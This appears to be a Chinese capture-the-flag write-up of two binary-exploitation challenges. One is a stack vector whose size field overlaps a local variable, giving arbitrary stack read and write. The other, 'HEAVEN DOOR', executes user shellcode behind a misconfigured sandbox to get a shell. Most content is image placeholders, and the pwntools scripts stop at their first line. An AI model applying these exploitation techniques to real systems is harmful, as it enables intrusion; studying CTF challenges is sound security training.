
分析一下程序很容易知道,其存储的是int值,并且存储在栈上的v8里面。


随便点一个函数进去,可以观察到+24的地方存储vector元素数量,是个8字节数据,正好是v8的第6个元素,因此vector的第6,7个元素的值恰好覆盖v8,若取得很大那么就可以读取和覆盖栈上的任意数据

可以通过此函数读取栈上足够多的数据:

其他的就是格式的处理了:
py如下:
1 | from pwn import* |

HEAVEN DOOR
打开程序看一眼,是一个多进程,父进程会执行if内,子进程会执行else,else可以不用去关系,仅仅是输出一些东西


可以看见mmap在0x100000映射了一段内存,然后然我们往里面写内容,然后内容会被当做函数体来执行。
因此可以知道此题写shellcode即可。但是开了沙箱,观察一些禁用了那些系统调用:
但是此程序的沙箱配置存在问题,可以直接getshell即可:
1 | from pwn import * |